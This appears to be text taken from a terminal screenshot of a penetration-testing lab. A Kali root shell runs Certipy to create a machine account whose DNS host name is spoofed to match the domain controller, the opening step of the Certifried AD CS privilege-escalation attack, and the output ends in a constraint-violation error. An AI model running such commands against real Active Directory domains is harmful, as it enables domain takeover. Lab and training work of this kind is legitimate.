 ┌──(root💀kali)-[~/Downloads/Testing]
└─# certipy account create -u 's.jackson@certipied.local' -p 'Pr3-0wn3d@#.' -user 'jacksonPC' -pass 'C3rtifr1ed@#.' -dns 'CERTDC.c
ertipied.local' -dc-ip 192.168.91.181
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Creating new account:
sAMAccountName : jacksonPC$
unicodePwd : C3rtifr1ed@#.
userAccountControl : 4096
servicePrincipalName : HOST/jacksonPC
RestrictedKrbHost/jacksonPC
dnsHostName : CERTDC.certipied.local
[-] Received unknown error: (constraintViolation) 0000200B: AtrErr: DSID-033E1006, #1:
0: 0000200B: DSID-033E1006, problem 1005 (CONSTRAINT_ATT_TYPE), data 0, Att 9026b (dNSHostName)